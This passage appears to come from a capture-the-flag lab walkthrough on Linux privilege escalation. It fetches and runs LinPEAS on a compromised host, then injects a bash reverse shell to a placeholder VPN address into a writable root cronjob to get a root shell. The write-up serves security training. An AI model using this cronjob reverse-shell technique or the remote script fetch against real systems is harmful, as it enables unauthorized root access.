
Navigating to the root directory /, we find our second flag.


Privesc
https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
LinPEAS is a script that searches for possible paths to escalate privileges on Linux / Unix* / MacOS hosts.
The checks are explained at:
https://book.hacktricks.xyz/linux-unix/privilege-escalation
Downloading LinPEAS on our machine:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh


Now, we will start a Python server on our machine so we can send LinPEAS to the compromised server.

On the compromised server, we run:
cd /tmp
wget http://<IP-VPN>/linpeas.sh
chmod +x linpeas.sh

./linpeas.sh


Linux Privilege Escalation Exploiting Cronjobs

What is a cron job?
Cron Jobs are used to schedule tasks by executing commands at specific dates and times on the server. They are most commonly used for system administrator tasks, such as backups or cleaning /tmp/ directories, and so on. The word Cron comes from crontab and is located in the /etc directory.
Navigating to /opt/lion, we find a file http://lion.bakcup.sh/ that is a cronjob belonging to the root user.
Fortunately, we have write permission on this file.
We can insert a reverse shell inside this file.
Since it is a root user cronjob, this file is configured to be executed every 1 minute.

Now we will edit this file and insert our reverse shell.

Payload:
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/1337 0>&1'

After saving, we will open the Netcat listener to receive the connection.

Now we just need to wait 1 minute, which is the execution time configured in the cron job.
And we get a root shell, now we simply read the final flag.
